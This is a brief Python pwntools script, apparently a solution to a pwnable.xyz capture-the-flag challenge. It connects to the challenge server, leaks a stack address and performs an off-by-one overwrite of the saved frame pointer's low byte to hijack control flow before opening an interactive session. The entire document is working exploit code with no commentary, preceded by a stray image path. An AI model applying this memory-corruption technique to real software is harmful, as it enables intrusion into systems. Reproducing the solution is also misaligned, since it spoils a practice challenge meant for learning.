 from pwn import *
context.log_level = "debug"
p=remote("svc.pwnable.xyz",30012)
e=ELF('./challenge')
p.sendlineafter("> ","3")
stack=int(p.recvline()[:14],16)-0xf8
log.info("main rbp :: "+hex(stack))
#for off-by-one rbp
#original rbp = rbp
#changed rbp = rbp+9
payload="A"*32+p8((stack&0xff)+9)
p.sendafter("> ",payload)
p.sendafter("> ",str(0x77))
payload3="A"*32+p8(stack&0xff)
p.sendafter("> ",payload3)
p.sendafter("> ","1")
p.interactive()